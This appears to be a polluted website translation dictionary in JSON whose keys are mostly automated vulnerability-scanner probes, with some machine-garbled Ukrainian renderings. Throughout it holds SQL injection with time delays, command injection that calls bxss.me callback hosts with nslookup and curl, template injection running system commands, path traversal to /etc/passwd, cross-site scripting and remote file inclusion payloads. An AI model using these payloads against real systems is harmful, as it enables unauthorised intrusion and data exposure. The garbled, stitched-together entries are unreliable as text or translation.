xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl-e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl-e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\'``0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl-e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me|'perl \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1\u0432\u043d\u0441\u04112\u043e8\u0437\u044c; \u0432\u0430\u0439\u0442\u0444\u043e\u0440 \u0440\u043e\u0431\u0438 \u044c0:0:15\u044c --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 \u041e\u0420 686=(\u0421\u0415\u041b\u0415\u041a\u0422 686 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) \u041e\u0420 677=(\u0421\u0415\u041b\u0415\u041a\u0422 677 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) \u0412\u0420 199=(\u0421\u0415\u041b\u0415\u041a\u0422 199 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1\u041a\u0412\u0446\u043a\u0436\u04327\u0444\u044c \u041e\u0420 429=(\u0421\u0415\u041b\u0415\u041a\u0422 429 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19\u0414\u043d\u0442\u0406\u04324\u0456\u044c) \u0412\u0420 961=(\u0421\u0415\u041b\u0415\u041a\u0422 961 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1\u041a\u0421\u0417\u043e\u0421\u041a5\u0445\u044a)) \u041e\u0420 632=(\u0421\u0415\u041b\u0415\u041a\u0422 632 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","@@qM8yw":"@@\u043a\u04428\u0456\u0432","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 415=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 415 \u0417 PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 531=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 531 \u0417 PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 357=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 357 \u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0410\u0411\u041e 312=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 312 \u0417 PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0410\u0411\u041e 656=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 656 \u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0410\u0411\u041e 75=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 75 \u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1LLqU5Mvz'; waitfor delay '0:0:15' --","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","@@JxbM0":"@@JxbM0","(select 198766*667891)":"(select 198766*667891)","(select 198766*667891 from DUAL)":"(select 198766*667891 from DUAL)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort \u0434\u0435\u043c\u043e\u0442\u0443\u0454 B0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 899 = (\u0432\u0438\u0431\u0456\u0440 899 Frru PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 476 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 476 FROME PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c 174 FROME PG_PLE (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub \u0430\u0431\u043e 386 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 386 Frome pg_plep (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183Vnk4) op 905 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 905 Frome PG_PLE (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1unthvshnzh)) op 532 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 532 frru pg_spol (15))-","@@TssoK":"@@ tskosk","1luEJHwCa'; waitfor delay '0:0:15' --":"1LueJHwca '; \u0417\u0410\u0427\u0415\u041a\u0410 \u0417\u0410\u042f\u0412\u041a\u0410 '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 200 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 200 \u0437 PG_SLEEP (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 284 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 284 \u0437 PG_SLEEP (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0430\u0431\u043e 278 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 278 \u0437 PG_SLEEP (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0430\u0431\u043e 974 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 974 \u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QFDSQES7 ') \u0430\u0431\u043e 984 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 984 \u0437 PG_SLEEP (15)-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0430\u0431\u043e 343 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 343 \u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147LXXSE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #","response.write(9033047*9468235)":"response.write(9033047*9468235)","vM3XfT0P":"vM3XfT0P","'+response.write(9033047*9468235)+'":"'+response.write(9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #","XePu9CtL: Z0ihsHWN":"XePu9CtL: Z0ihsHWN","${9999978+10000108}":"${9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #","\"+response.write(9033047*9468235)+\"":"\"+response.write(9033047*9468235)+\"","&n962642=v913474":"&n962642=v913474","expr 9000603534 - 970825":"expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)","'&&sleep(27*1000)*eywwbl&&'":"'&&sleep(27*1000)*eywwbl&&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&&sleep(27*1000)*qpvkvi&&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?%00","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'","'||sleep(27*1000)*izuyxv||'":"'||sleep(27*1000)*izuyxv||'","bxss.me\/t\/rfi.php?%00":"bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"||sleep(27*1000)*bgscwg||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>","<?php print(md5(31337));?>":"<?php print(md5(31337));?>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}","'{${print(md5(31337))}}'":"'{${print(md5(31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"print(md5(31337));\/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)","19039084<":"19039084<","{php}print(md5(31337));{\/php}":"{php}print(md5(31337));{\/php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635","[php]print(md5(31337));[\/php]":"[php]print(md5(31337));[\/php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1PLjEzGGS'; waitfor delay '0:0:15' --","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--","@@FGJMQ":"@@FGJMQ","1*":"1*","&n905648=v900979":"&n905648=v900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}","19331071":"19331071","19331071<":"19331071<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685","1QKIH4BBA0":"1QKIH4BBA0","response.write(9287320*9606648)":"response.write(9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a 